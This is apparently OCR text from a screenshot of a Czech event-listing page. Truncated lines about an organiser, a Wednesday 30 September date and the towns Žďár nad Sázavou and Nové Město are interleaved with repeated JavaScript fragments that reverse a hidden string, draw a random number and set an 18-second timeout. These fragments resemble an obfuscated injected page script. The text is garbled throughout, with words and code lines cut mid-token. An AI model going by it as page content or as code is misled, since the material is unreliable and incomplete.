
return $NfI.list.split(„“).reverse().join(„“);re
Opilec na
skončil 
Středa, 30. ří
Žďár nad Sáza
frekven;; };}$N
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
Pořadatel
inspirov
Středa, 30. ří
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N